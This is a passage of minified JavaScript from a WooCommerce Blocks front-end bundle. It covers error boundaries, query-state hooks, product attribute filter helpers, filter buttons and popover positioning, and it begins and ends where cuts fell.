Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=240)}([function(e,t){e.exports=window.wp.element},function(e,t){e.exports=window.wp.i18n},function(e,t){e.exports=window.wc.wcSettings},function(e,t){e.exports=window.wc.wcBlocksData},function(e,t){e.exports=window.lodash},function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var s=typeof r;if("string"===s||"number"===s)e.push(r);else if(Array.isArray(r)){if(r.length){var i=o.apply(null,r);i&&e.push(i)}}else if("object"===s)if(r.toString===Object.prototype.toString)for(var c in r)n.call(r,c)&&r[c]&&e.push(c);else e.push(r.toString())}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,t){e.exports=window.wp.data},,function(e,t){e.exports=window.React},function(e,t,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",(function(){return r}))},function(e,t){e.exports=window.wp.compose},function(e,t){e.exports=window.wc.blocksCheckout},function(e,t){e.exports=window.wp.primitives},function(e,t){function n(){return e.exports=n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,n.apply(this,arguments)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=window.wp.isShallowEqual},function(e,t){e.exports=window.wp.url},function(e,t,n){"use strict";var r=n(18),o=n.n(r),s=n(0),i=n(1),c=n(56),a=e=>{let{imageUrl:t=c.m+"/block-error.svg",header:n=Object(i.__)("Oops!","woo-gutenberg-products-block"),text:r=Object(i.__)("There was an error loading the content.","woo-gutenberg-products-block"),errorMessage:o,errorMessagePrefix:a=Object(i.__)("Error:","woo-gutenberg-products-block"),button:l,showErrorBlock:u=!0}=e;return u?Object(s.createElement)("div",{className:"wc-block-error wc-block-components-error"},t&&Object(s.createElement)("img",{className:"wc-block-error__image wc-block-components-error__image",src:t,alt:""}),Object(s.createElement)("div",{className:"wc-block-error__content wc-block-components-error__content"},n&&Object(s.createElement)("p",{className:"wc-block-error__header wc-block-components-error__header"},n),r&&Object(s.createElement)("p",{className:"wc-block-error__text wc-block-components-error__text"},r),o&&Object(s.createElement)("p",{className:"wc-block-error__message wc-block-components-error__message"},a?a+" ":"",o),l&&Object(s.createElement)("p",{className:"wc-block-error__button wc-block-components-error__button"},l))):null};n(38);class l extends s.Component{constructor(){super(...arguments),o()(this,"state",{errorMessage:"",hasError:!1})}static getDerivedStateFromError(e){return void 0!==e.statusText&&void 0!==e.status?{errorMessage:Object(s.createElement)(s.Fragment,null,Object(s.createElement)("strong",null,e.status),": ",e.statusText),hasError:!0}:{errorMessage:e.message,hasError:!0}}render(){const{header:e,imageUrl:t,showErrorMessage:n=!0,showErrorBlock:r=!0,text:o,errorMessagePrefix:i,renderError:c,button:l}=this.props,{errorMessage:u,hasError:d}=this.state;return d?"function"==typeof c?c({errorMessage:u}):Object(s.createElement)(a,{showErrorBlock:r,errorMessage:n?u:null,header:e,imageUrl:t,text:o,errorMessagePrefix:i,button:l}):this.props.children}}t.a=l},function(e,t){e.exports=window.wp.deprecated},function(e,t,n){var r=n(36);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},,function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"b",(function(){return o}));const r=e=>!(e=>null===e)(e)&&e instanceof Object&&e.constructor===Object;function o(e,t){return r(e)&&t in e}},function(e,t,n){"use strict";var r=n(0),o=n(5),s=n.n(o);t.a=e=>{let t,{label:n,screenReaderLabel:o,wrapperElement:i,wrapperProps:c={}}=e;const a=null!=n,l=null!=o;return!a&&l?(t=i||"span",c={...c,className:s()(c.className,"screen-reader-text")},Object(r.createElement)(t,c,o)):(t=i||r.Fragment,a&&l&&n!==o?Object(r.createElement)(t,c,Object(r.createElement)("span",{"aria-hidden":"true"},n),Object(r.createElement)("span",{className:"screen-reader-text"},o)):Object(r.createElement)(t,c,n))}},function(e,t){e.exports=window.wp.htmlEntities},function(e,t){e.exports=window.wp.keycodes},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var r=n(0);const o=Object(r.createContext)("page"),s=()=>Object(r.useContext)(o);o.Provider},,function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));const r=e=>"string"==typeof e},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(0),o=n(14),s=n.n(o);function i(e){const t=Object(r.useRef)(e);return s()(e,t.current)||(t.current=e),t.current}},function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=window.wp.a11y},,function(e,t,n){"use strict";n.d(t,"a",(function(){return d})),n.d(t,"b",(function(){return p})),n.d(t,"c",(function(){return f}));var r=n(3),o=n(6),s=n(0),i=n(14),c=n.n(i),a=n(27),l=n(53),u=n(24);const d=e=>{const t=Object(u.a)();e=e||t;const n=Object(o.useSelect)(t=>t(r.QUERY_STATE_STORE_KEY).getValueForQueryContext(e,void 0),[e]),{setValueForQueryContext:i}=Object(o.useDispatch)(r.QUERY_STATE_STORE_KEY);return[n,Object(s.useCallback)(t=>{i(e,t)},[e,i])]},p=(e,t,n)=>{const i=Object(u.a)();n=n||i;const c=Object(o.useSelect)(o=>o(r.QUERY_STATE_STORE_KEY).getValueForQueryKey(n,e,t),[n,e]),{setQueryValue:a}=Object(o.useDispatch)(r.QUERY_STATE_STORE_KEY);return[c,Object(s.useCallback)(t=>{a(n,e,t)},[n,e,a])]},f=(e,t)=>{const n=Object(u.a)();t=t||n;const[r,o]=d(t),i=Object(a.a)(r),p=Object(a.a)(e),f=Object(l.a)(p),b=Object(s.useRef)(!1);return Object(s.useEffect)(()=>{c()(f,p)||(o(Object.assign({},i,p)),b.current=!0)},[i,p,f,o]),b.current?[r,o]:[e,o]}},function(e,t,n){"use strict";(function(e){var r=n(0);n(46);const o=Object(r.createContext)({slots:{},fills:{},registerSlot:()=>{void 0!==e&&e.env},updateSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{}});t.a=o}).call(this,n(90))},,,,function(e,t,n){var r=n(28).default,o=n(37);e.exports=function(e){var t=o(e,"string");return"symbol"===r(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(28).default;e.exports=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){},function(e,t,n){"use strict";var r=n(5),o=n.n(r),s=n(0);t.a=Object(s.forwardRef)((function({as:e="div",className:t,...n},r){return function({as:e="div",...t}){return"function"==typeof t.children?t.children(t):Object(s.createElement)(e,t)}({as:e,className:o()("components-visually-hidden",t),...n,ref:r})}))},,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return s}));var r=n(0);const o=Object(r.createContext)({}),s=()=>{const{wrapper:e}=Object(r.useContext)(o);return t=>{e&&e.current&&(e.current.hidden=!t)}}},,,function(e,t){e.exports=window.wp.warning},function(e,t){e.exports=window.wp.dom},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(13),o=n.n(r),s=n(0),i=n(16);const c=[".wp-block-woocommerce-cart"],a=e=>{let{Block:t,containers:n,getProps:r=(()=>({})),getErrorBoundaryProps:c=(()=>({}))}=e;0!==n.length&&Array.prototype.forEach.call(n,(e,n)=>{const a=r(e,n),l=c(e,n),u={...e.dataset,...a.attributes||{}};(e=>{let{Block:t,container:n,attributes:r={},props:c={},errorBoundaryProps:a={}}=e;Object(s.render)(Object(s.createElement)(i.a,a,Object(s.createElement)(s.Suspense,{fallback:Object(s.createElement)("div",{className:"wc-block-placeholder"})},t&&Object(s.createElement)(t,o()({},c,{attributes:r})))),n,()=>{n.classList&&n.classList.remove("is-loading")})})({Block:t,container:e,props:a,attributes:u,errorBoundaryProps:l})})},l=e=>{const t=document.body.querySelectorAll(c.join(",")),{Block:n,getProps:r,getErrorBoundaryProps:o,selector:s}=e;(e=>{let{Block:t,getProps:n,getErrorBoundaryProps:r,selector:o,wrappers:s}=e;const i=document.body.querySelectorAll(o);s&&s.length>0&&Array.prototype.filter.call(i,e=>!((e,t)=>Array.prototype.some.call(t,t=>t.contains(e)&&!t.isSameNode(e)))(e,s)),a({Block:t,containers:i,getProps:n,getErrorBoundaryProps:r})})({Block:n,getProps:r,getErrorBoundaryProps:o,selector:s,wrappers:t}),Array.prototype.forEach.call(t,t=>{t.addEventListener("wc-blocks_render_blocks_frontend",()=>{(e=>{let{Block:t,getProps:n,getErrorBoundaryProps:r,selector:o,wrapper:s}=e;const i=s.querySelectorAll(o);a({Block:t,containers:i,getProps:n,getErrorBoundaryProps:r})})({...e,wrapper:t})})})}},,function(e,t,n){"use strict";n.d(t,"d",(function(){return c})),n.d(t,"h",(function(){return a})),n.d(t,"b",(function(){return l})),n.d(t,"a",(function(){return u})),n.d(t,"e",(function(){return d})),n.d(t,"f",(function(){return p})),n.d(t,"c",(function(){return f})),n.d(t,"g",(function(){return b}));var r=n(15),o=n(67),s=n(26),i=n(121);function c(){return Math.floor(Math.random()*Date.now())}const a=e=>e.replace("pa_",""),l=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];const n={};t.forEach(e=>{const{attribute:t,slug:r,operator:s}=e,i=a(t),c=r.join(","),l=`${o.b}${i}`,u="in"===s?"or":"and";n[`${o.a}${i}`]=c,n[l]=u});const s=Object(r.removeQueryArgs)(e,...Object.keys(n));return Object(r.addQueryArgs)(s,n)},u=e=>{let{currentCheckedFilters:t,hasSetFilterDefaultsFromUrl:n}=e;return n&&0===t.length},d=e=>{if(e){const t=Object(o.d)("filter_"+e.name);return("string"==typeof t?t.split(","):[]).map(e=>encodeURIComponent(e).toLowerCase())}return[]},p=(e,t)=>{const n=Object.entries(t).reduce((e,t)=>{let[n,r]=t;return n.includes("query_type")?e:{...e,[n]:r}},{});return Object.entries(n).reduce((t,n)=>{let[r,o]=n;return e[r]===o&&t},!0)},f=e=>e.trim().replace(/\s/g,"-").replace(/_/g,"-").replace(/-+/g,"-").replace(/[^a-zA-Z0-9-]/g,""),b=e=>({className:Object(s.a)(null==e?void 0:e.className)?e.className:"",attributeId:parseInt(Object(s.a)(null==e?void 0:e.attributeId)?e.attributeId:"0",10),showCounts:"false"!==(null==e?void 0:e.showCounts),queryType:Object(s.a)(null==e?void 0:e.queryType)&&e.queryType||i.attributes.queryType.default,heading:Object(s.a)(null==e?void 0:e.heading)?e.heading:"",headingLevel:Object(s.a)(null==e?void 0:e.headingLevel)&&parseInt(e.headingLevel,10)||i.attributes.headingLevel.default,displayStyle:Object(s.a)(null==e?void 0:e.displayStyle)&&e.displayStyle||i.attributes.displayStyle.default,showFilterButton:"true"===(null==e?void 0:e.showFilterButton),selectType:Object(s.a)(null==e?void 0:e.selectType)&&e.selectType||i.attributes.selectType.default,isPreview:!1})},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(8);function o(e,t,n){var o=this,s=Object(r.useRef)(null),i=Object(r.useRef)(0),c=Object(r.useRef)(null),a=Object(r.useRef)([]),l=Object(r.useRef)(),u=Object(r.useRef)(),d=Object(r.useRef)(e),p=Object(r.useRef)(!0);d.current=e;var f=!t&&0!==t&&"undefined"!=typeof window;if("function"!=typeof e)throw new TypeError("Expected a function");t=+t||0;var b=!!(n=n||{}).leading,m=!("trailing"in n)||!!n.trailing,h="maxWait"in n,g=h?Math.max(+n.maxWait||0,t):null;return Object(r.useEffect)((function(){return p.current=!0,function(){p.current=!1}}),[]),Object(r.useMemo)((function(){var e=function(e){var t=a.current,n=l.current;return a.current=l.current=null,i.current=e,u.current=d.current.apply(n,t)},n=function(e,t){f&&cancelAnimationFrame(c.current),c.current=f?requestAnimationFrame(e):setTimeout(e,t)},r=function(e){if(!p.current)return!1;var n=e-s.current,r=e-i.current;return!s.current||n>=t||n<0||h&&r>=g},O=function(t){return c.current=null,m&&a.current?e(t):(a.current=l.current=null,u.current)},v=function(){var e=Date.now();if(r(e))return O(e);if(p.current){var o=e-s.current,c=e-i.current,a=t-o,l=h?Math.min(a,g-c):a;n(v,l)}},j=function(){for(var d=[],f=0;f<arguments.length;f++)d[f]=arguments[f];var m=Date.now(),g=r(m);if(a.current=d,l.current=o,s.current=m,g){if(!c.current&&p.current)return i.current=s.current,n(v,t),b?e(s.current):u.current;if(h)return n(v,t),e(s.current)}return c.current||n(v,t),u.current};return j.cancel=function(){c.current&&(f?cancelAnimationFrame(c.current):clearTimeout(c.current)),i.current=0,a.current=s.current=l.current=c.current=null},j.isPending=function(){return!!c.current},j.flush=function(){return c.current?O(Date.now()):u.current},j}),[b,h,t,g,m,f])}},function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(3),o=n(6),s=n(0),i=n(27);const c=e=>{const{namespace:t,resourceName:n,resourceValues:c=[],query:a={},shouldSelect:l=!0}=e;if(!t||!n)throw new Error("The options object must have valid values for the namespace and the resource properties.");const u=Object(s.useRef)({results:[],isLoading:!0}),d=Object(i.a)(a),p=Object(i.a)(c),f=(()=>{const[,e]=Object(s.useState)();return Object(s.useCallback)(t=>{e(()=>{throw t})},[])})(),b=Object(o.useSelect)(e=>{if(!l)return null;const o=e(r.COLLECTIONS_STORE_KEY),s=[t,n,d,p],i=o.getCollectionError(...s);if(i){if(!(i instanceof Error))throw new Error("TypeError: `error` object is not an instance of Error constructor");f(i)}return{results:o.getCollection(...s),isLoading:!o.hasFinishedResolution("getCollection",s)}},[t,n,p,d,l]);return null!==b&&(u.current=b),u.current}},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(0);function o(e,t){const n=Object(r.useRef)();return Object(r.useEffect)(()=>{n.current===e||t&&!t(e,n.current)||(n.current=e)},[e,t]),n.current}},function(e,t,n){"use strict";var r=n(0),o=n(1),s=n(21);n(129),t.a=e=>{let{name:t,count:n}=e;return Object(r.createElement)(r.Fragment,null,t,null!==n&&Number.isFinite(n)&&Object(r.createElement)(s.a,{label:n.toString(),screenReaderLabel:Object(o.sprintf)(
/* translators: %s number of products. */
Object(o._n)("%s product","%s products",n,"woo-gutenberg-products-block"),n),wrapperElement:"span",wrapperProps:{className:"wc-filter-element-label-list-count"}}))}},function(e,t){e.exports=window.wp.blockEditor},function(e,t,n){"use strict";n.d(t,"o",(function(){return s})),n.d(t,"m",(function(){return i})),n.d(t,"l",(function(){return c})),n.d(t,"n",(function(){return a})),n.d(t,"j",(function(){return l})),n.d(t,"d",(function(){return u})),n.d(t,"g",(function(){return d})),n.d(t,"k",(function(){return p})),n.d(t,"c",(function(){return f})),n.d(t,"f",(function(){return b})),n.d(t,"h",(function(){return m})),n.d(t,"a",(function(){return h})),n.d(t,"i",(function(){return g})),n.d(t,"b",(function(){return O})),n.d(t,"e",(function(){return v}));var r,o=n(2);const s=Object(o.getSetting)("wcBlocksConfig",{buildPhase:1,pluginUrl:"",productCount:0,defaultAvatar:"",restApiRoutes:{},wordCountType:"words"}),i=s.pluginUrl+"images/",c=s.pluginUrl+"build/",a=s.buildPhase,l=null===(r=o.STORE_PAGES.shop)||void 0===r?void 0:r.permalink,u=(o.STORE_PAGES.checkout.id,o.STORE_PAGES.checkout.permalink),d=o.STORE_PAGES.privacy.permalink,p=(o.STORE_PAGES.privacy.title,o.STORE_PAGES.terms.permalink),f=(o.STORE_PAGES.terms.title,o.STORE_PAGES.cart.id,o.STORE_PAGES.cart.permalink),b=o.STORE_PAGES.myaccount.permalink?o.STORE_PAGES.myaccount.permalink:Object(o.getSetting)("wpLoginUrl","/wp-login.php"),m=Object(o.getSetting)("shippingCountries",{}),h=Object(o.getSetting)("allowedCountries",{}),g=Object(o.getSetting)("shippingStates",{}),O=Object(o.getSetting)("allowedStates",{}),v=Object(o.getSetting)("localPickupEnabled",!1)},,,,function(e,t,n){"use strict";var r=n(0);n(85),t.a=e=>{let{children:t}=e;return Object(r.createElement)("div",{className:"wc-block-filter-title-placeholder"},t)}},function(e,t,n){"use strict";var r=n(0),o=n(1),s=n(5),i=n.n(s),c=n(21);n(86),t.a=e=>{let{className:t,label:
/* translators: Reset button text for filters. */
n=Object(o.__)("Reset","woo-gutenberg-products-block"),onClick:s,screenReaderLabel:a=Object(o.__)("Reset filter","woo-gutenberg-products-block")}=e;return Object(r.createElement)("button",{className:i()("wc-block-components-filter-reset-button",t),onClick:s},Object(r.createElement)(c.a,{label:n,screenReaderLabel:a}))}},function(e,t,n){"use strict";var r=n(0),o=n(1),s=n(5),i=n.n(s),c=n(21);n(87),t.a=e=>{let{className:t,isLoading:n,disabled:s,label:
/* translators: Submit button text for filters. */
a=Object(o.__)("Apply","woo-gutenberg-products-block"),onClick:l,screenReaderLabel:u=Object(o.__)("Apply filter","woo-gutenberg-products-block")}=e;return Object(r.createElement)("button",{type:"submit",className:i()("wp-block-button__link","wc-block-filter-submit-button","wc-block-components-filter-submit-button",{"is-loading":n},t),disabled:s,onClick:l},Object(r.createElement)(c.a,{label:a,screenReaderLabel:u}))}},function(e,t,n){"use strict";var r=n(9),o=n(0),s=n(5),i=n.n(s),c=n(4),a=n(17),l=n.n(a),u=n(10),d=n(47),p=n(12),f=Object(o.createElement)(p.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},Object(o.createElement)(p.Path,{d:"M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"})),b=n(1);function m(e,t,n){const{defaultView:r}=t,{frameElement:o}=r;if(!o||t===n.ownerDocument)return e;const s=o.getBoundingClientRect();return new r.DOMRect(e.left+s.left,e.top+s.top,e.width,e.height)}let h=0;function g(e){const t=document.scrollingElement||document.body;e&&(h=t.scrollTop);const n=e?"add":"remove";t.classList[n]("lockscroll"),document.documentElement.classList[n]("lockscroll"),e||(t.scrollTop=h)}let O=0;function v(){return Object(o.useEffect)(()=>(0===O&&g(!0),++O,()=>{1===O&&g(!1),--O}),[]),null}var j=n(32);function w(e){const t=Object(o.useContext)(j.a),n=t.slots[e]||{},r=t.fills[e],s=Object(o.useMemo)(()=>r||[],[r]);return{...n,updateSlot:Object(o.useCallback)(n=>{t.updateSlot(e,n)},[e,t.updateSlot]),unregisterSlot:Object(o.useCallback)(n=>{t.unregisterSlot(e,n)},[e,t.unregisterSlot]),fills:s,registerFill:Object(o.useCallback)(n=>{t.registerFill(e,n)},[e,t.registerFill]),unregisterFill:Object(o.useCallback)(n=>{t.unregisterFill(e,n)},[e,t.unregisterFill])}}var y=Object(o.createContext)({registerSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{},getSlot:()=>{},getFills:()=>{},subscribe:()=>{}});function E({name:e,children:t,registerFill:n,unregisterFill:r}){const s=(e=>{const{getSlot:t,subscribe:n}=Object(o.useContext)(y),[r,s]=Object(o.useState)(t(e));return Object(o.useEffect)(()=>(s(t(e)),n(()=>{s(t(e))})),[e]),r})(e),i=Object(o.useRef)({name:e,children:t});return Object(o.useLayoutEffect)(()=>(n(e,i.current),()=>r(e,i.current)),[]),Object(o.useLayoutEffect)(()=>{i.current.children=t,s&&s.forceUpdate()},[t]),Object(o.useLayoutEffect)(()=>{e!==i.current.name&&(r(i.current.name,i.current),i.current.name=e,n(e,i.current))},[e]),s&&s.node?(Object(c.isFunction)(t)&&(t=t(s.props.fillProps)),Object(o.createPortal)(t,s.node)):null}var k=e=>Object(o.createElement)(y.Consumer,null,({registerFill:t,unregisterFill:n})=>Object(o.createElement)(E,Object(r.a)({},e,{registerFill:t,unregisterFill:n})));class S extends o.Component{constructor(){super(...arguments),this.isUnmounted=!1,this.bindNode=this.bindNode.bind(this)}componentDidMount(){const{registerSlot:e}=this.props;e(this.props.name,this)}componentWillUnmount(){const{unregisterSlot:e}=this.props;this.isUnmounted=!0,e(this.props.name,this)}componentDidUpdate(e){const{name:t,unregisterSlot:n,registerSlot:r}=this.props;e.name!==t&&(n(e.name),r(t,this))}bindNode(e){this.node=e}forceUpdate(){this.isUnmounted||super.forceUpdate()}render(){const{children:e,name:t,fillProps:n={},getFills:r}=this.props,s=Object(c.map)(r(t,this),e=>{const t=Object(c.isFunction)(e.children)?e.children(n):e.children;return o.Children.map(t,(e,t)=>{if(!e||Object(c.isString)(e))return e;const n=e.key||t;return Object(o.cloneElement)(e,{key:n})})}).filter(Object(c.negate)(o.isEmptyElement));return Object(o.createElement)(o.Fragment,null,Object(c.isFunction)(e)?e(s):s)}}var _=e=>Object(o.createElement)(y.Consumer,null,({registerSlot:t,unregisterSlot:n,getFills:s})=>Object(o.createElement)(S,Object(r.a)({},e,{registerSlot:t,unregisterSlot:n,getFills:s})));function x(){const[,e]=Object(o.useState)({}),t=Object(o.useRef)(!0);return Object(o.useEffect)(()=>()=>{t.current=!1},[]),()=>{t.current&&e({})}}function T({name:e,children:t}){const n=w(e),r=Object(o.useRef)({rerender:x()});return Object(o.useEffect)(()=>(n.registerFill(r),()=>{n.unregisterFill(r)}),[n.registerFill,n.unregisterFill]),n.ref&&n.ref.current?("function"==typeof t&&(t=t(n.fillProps)),Object(o.createPortal)(t,n.ref.current)):null}var C=Object(o.forwardRef)((function({name:e,fillProps:t={},as:n="div",...s},i){const c=Object(o.useContext)(j.a),a=Object(o.useRef)();return Object(o.useLayoutEffect)(()=>(c.registerSlot(e,a,t),()=>{c.unregisterSlot(e,a)}),[c.registerSlot,c.unregisterSlot,e]),Object(o.useLayoutEffect)(()=>{c.updateSlot(e,t)}),Object(o.createElement)(n,Object(r.a)({ref:Object(u.useMergeRefs)([i,a])},s))}));function L(e){return Object(o.createElement)(o.Fragment,null,Object(o.createElement)(k,e),Object(o.createElement)(T,e))}n(14),o.Component;const I=Object(o.forwardRef)(({bubblesVirtually:e,...t},n)=>e?Object(o.createElement)(C,Object(r.a)({},t,{ref:n})):Object(o.createElement)(_,t));function A(e){return"appear"===e?"top":"left"}function R(e,t){const{paddingTop:n,paddingBottom:r,paddingLeft:o,paddingRight:s}=(i=t).ownerDocument.defaultView.getComputedStyle(i);var i;const c=n?parseInt(n,10):0,a=r?parseInt(r,10):0,l=o?parseInt(o,10):0,u=s?parseInt(s,10):0;return{x:e.left+l,y:e.top+c,width:e.width-l-u,height:e.height-c-a,left:e.left+l,right:e.right-u,top:e.top+c,bottom:e.bottom-a}}function F(e,t,n){n?e.getAttribute(t)!==n&&e.setAttribute(t,n):e.hasAttribute(t)&&e.removeAttribute(t)}function P(e,t,n=""){e.style[t]!==n&&(e.style[t]=n)}function M(e,t,n){n?e.classList.contains(t)||e.classList.add(t):e.classList.contains(t)&&e.classList.remove(t)}const N=Object(o.forwardRef)(({headerTitle:e,onClose:t,children:n,className:s,noArrow:c=!0,isAlternate:a,position:p="bottom right",range:h,focusOnMount:g="firstElement",anchorRef:O,shouldAnchorIncludePadding:j,anchorRect:y,getAnchorRect:E,expandOnMobile:k,animate:S=!0,onClickOutside:_,onFocusOutside:x,__unstableStickyBoundaryElement:T,__unstableSlotName:C="Popover",__unstableObserveElement:I,__unstableBoundaryParent:N,__unstableForcePosition:B,__unstableForceXAlignment:D,...V},W)=>{const H=Object(o.useRef)(null),U=Object(o.useRef)(null),q=Object(o.useRef)(),z=Object(u.useViewportMatch)("medium","<"),[K,G]=Object(o.useState)(),Q=w(C),Y=k&&z,[J,X]=Object(u.useResizeObserver)();c=Y||c,Object(o.useLayoutEffect)(()=>{if(Y)return M(q.current,"is-without-arrow",c),M(q.current,"is-alternate",a),F(q.current,"data-x-axis"),F(q.current,"data-y-axis"),P(q.current,"top"),P(q.current,"left"),P(U.current,"maxHeight"),void P(U.current,"maxWidth");const e=()=>{if(!q.current||!U.current)return;let e=function(e,t,n,r=!1,o,s){if(t)return t;if(n){if(!e.current)return;const t=n(e.current);return m(t,t.ownerDocument||e.current.ownerDocument,s)}if(!1!==r){if(!(r&&window.Range&&window.Element&&window.DOMRect))return;if("function"==typeof(null==r?void 0:r.cloneRange))return m(Object(d.getRectangleFromRange)(r),r.endContainer.ownerDocument,s);if("function"==typeof(null==r?void 0:r.getBoundingClientRect)){const e=m(r.getBoundingClientRect(),r.ownerDocument,s);return o?e:R(e,r)}const{top:e,bottom:t}=r,n=e.getBoundingClientRect(),i=t.getBoundingClientRect(),c=m(new window.DOMRect(n.left,n.top,n.width,i.bottom-n.top),e.ownerDocument,s);return o?c:R(c,r)}if(!e.current)return;const{parentNode:i}=e.current,c=i.getBoundingClientRect();return o?c:R(c,i)}(H,y,E,O,j,q.current);if(!e)return;const{offsetParent:t,ownerDocument:n}=q.current;let r,o=0;if(t&&t!==n.body){const n=t.getBoundingClientRect();o=n.top,e=new window.DOMRect(e.left-n.left,e.top-n.top,e.width,e.height)}var s;N&&(r=null===(s=q.current.closest(".popover-slot"))||void 0===s?void 0:s.parentNode);const i=X.height?X:U.current.getBoundingClientRect(),{popoverTop:l,popoverLeft:u,xAxis:f,yAxis:h,contentHeight:g,contentWidth:v}=function(e,t,n="top",r,o,s,i,c,a){const[l,u="center",d]=n.split(" "),p=function(e,t,n,r,o,s,i,c){const{height:a}=t;if(o){const t=o.getBoundingClientRect().top+a-i;if(e.top<=t)return{yAxis:n,popoverTop:Math.min(e.bottom,t)}}let l=e.top+e.height/2;"bottom"===r?l=e.bottom:"top"===r&&(l=e.top);const u={popoverTop:l,contentHeight:(l-a/2>0?a/2:l)+(l+a/2>window.innerHeight?window.innerHeight-l:a/2)},d={popoverTop:e.top,contentHeight:e.top-10-a>0?a:e.top-10},p={popoverTop:e.bottom,contentHeight:e.bottom+10+a>window.innerHeight?window.innerHeight-10-e.bottom:a};let f,b=n,m=null;if(!o&&!c)if("middle"===n&&u.contentHeight===a)b="middle";else if("top"===n&&d.contentHeight===a)b="top";else if("bottom"===n&&p.contentHeight===a)b="bottom";else{b=d.contentHeight>p.contentHeight?"top":"bottom";const e="top"===b?d.contentHeight:p.contentHeight;m=e!==a?e:null}return f="middle"===b?u.popoverTop:"top"===b?d.popoverTop:p.popoverTop,{yAxis:b,popoverTop:f,contentHeight:m}}(e,t,l,d,r,0,s,c);return{...function(e,t,n,r,o,s,i,c,a){const{width:l}=t;"left"===n&&Object(b.isRTL)()?n="right":"right"===n&&Object(b.isRTL)()&&(n="left"),"left"===r&&Object(b.isRTL)()?r="right":"right"===r&&Object(b.isRTL)()&&(r="left");const u=Math.round(e.left+e.width/2),d={popoverLeft:u,contentWidth:(u-l/2>0?l/2:u)+(u+l/2>window.innerWidth?window.innerWidth-u:l/2)};let p=e.left;"right"===r?p=e.right:"middle"===s||a||(p=u);let f=e.right;"left"===r?f=e.left:"middle"===s||a||(f=u);const m={popoverLeft:p,contentWidth:p-l>0?l:p},h={popoverLeft:f,contentWidth:f+l>window.innerWidth?window.innerWidth-f:l};let g,O=n,v=null;if(!o&&!c)if("center"===n&&d.contentWidth===l)O="center";else if("left"===n&&m.contentWidth===l)O="left";else if("right"===n&&h.contentWidth===l)O="right";else{O=m.contentWidth>h.contentWidth?"left":"right";const e="left"===O?m.contentWidth:h.contentWidth;l>window.innerWidth&&(v=window.innerWidth),e!==l&&(O="center",d.popoverLeft=window.innerWidth/2)}if(g="center"===O?d.popoverLeft:"left"===O?m.popoverLeft:h.popoverLeft,i){const e=i.getBoundingClientRect();g=Math.min(g,e.right-l),Object(b.isRTL)()||(g=Math.max(g,0))}return{xAxis:O,popoverLeft:g,contentWidth:v}}(e,t,u,d,r,p.yAxis,i,c,a),...p}}(e,i,p,T,q.current,o,r,B,D);"number"==typeof l&&"number"==typeof u&&(P(q.current,"top",l+"px"),P(q.current,"left",u+"px")),M(q.current,"is-without-arrow",c||"center"===f&&"middle"===h),M(q.current,"is-alternate",a),F(q.current,"data-x-axis",f),F(q.current,"data-y-axis",h),P(U.current,"maxHeight","number"==typeof g?g+"px":""),P(U.current,"maxWidth","number"==typeof v?v+"px":""),G(({left:"right",right:"left"}[f]||"center")+" "+({top:"bottom",bottom:"top"}[h]||"middle"))};e();const{ownerDocument:t}=q.current,{defaultView:n}=t,r=n.setInterval(e,500);let o;const s=()=>{n.cancelAnimationFrame(o),o=n.requestAnimationFrame(e)};n.addEventListener("click",s),n.addEventListener("resize",e),n.addEventListener("scroll",e,!0);const i=function(e){if(e)return e.endContainer?e.endContainer.ownerDocument:e.top?e.top.ownerDocument:e.ownerDocument}(O);let l;return i&&i!==t&&(i.defaultView.addEventListener("resize",e),i.defaultView.addEventListener("scroll",e,!0)),I&&(l=new 